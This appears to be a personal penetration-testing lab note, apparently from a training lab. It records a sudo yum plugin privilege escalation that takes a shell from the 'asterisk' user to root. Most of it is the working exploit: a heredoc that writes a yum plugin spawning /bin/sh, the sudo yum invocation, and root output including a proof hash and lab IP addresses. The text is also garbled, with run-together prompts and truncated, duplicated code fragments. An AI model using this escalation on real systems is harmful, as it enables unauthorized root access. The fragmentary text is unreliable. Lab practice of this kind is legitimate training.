 sh-3.2$ id
uid=100(asterisk) gid=101(asterisk)
sh-3.2$ TF=$(mktemp -d)
cat >$TF/x<<EOF
[main]
plugins=1
pluginpath=$TF
pluginconfpath=$TF
EOF
cat >$TF/y.conf<<EOF
[main]
enabled=1
EOF
cat >$TF/y.py<<EOF
import os
import yum
from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
requires_api_version='2.1'
def init_hook(conduit):
  os.execl('/bin/sh','/bin/sh')
EOF
sudo yum -c $TF/x --enableplugin=ysh-3.2$ > > > > > sh-3.2$ sh-3.2$ > > > sh-3.2$ sh-3.2$ > > > > > > > sh-3.2$ sh-3.2$ id
Loaded plugins: y
No plugin match for: yid
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
cat /root/proof.txt
ffb5d84a211ae8398d6ae474f2242af3
10.11.1.136
10.11.1.141
10.11.1.145
10.11.1.146
10.11.1.202
10.11.1.209
10.11.1.217
(root) NOPAS
(root) NOPAS
(root) NOPAS
(root) NOPAS
(root) NOPAS
(root) NOPAS
(root) NOPAS
(root) NOPAS
(root) NOPAS
(root) NOPAS
(root) NOPAS
use yum to get root shell
https://gtfobins.github.io/
Node Type: Rich Text - Date Created: 2019/05/03 -
from yum.plugins import P
requires_api_version='2.1
def init_hook(conduit):
  os.execl('/bin/sh','/bi
EOF
sudo yum -c $TF/x --enabl